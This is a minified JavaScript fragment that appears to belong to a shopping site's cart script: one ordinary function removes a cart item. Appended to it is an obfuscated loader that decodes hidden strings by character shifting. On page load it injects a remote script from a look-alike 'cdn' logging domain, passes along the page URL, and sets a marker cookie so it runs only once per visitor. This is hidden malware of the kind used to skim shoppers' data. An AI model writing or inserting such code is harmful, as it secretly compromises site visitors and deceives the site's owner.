removeItemFromCart=cartItem=>{cartItem.remove(),updateTotalCartQty(),1===cartItems.children.length&&(cartItems.classList.add("empty"),checkout.classList.add("empty"))};(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44hi'+'sqtlx3twl4'+'l4x3oxDwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=2592000;'}catch(e){};}({},document,location));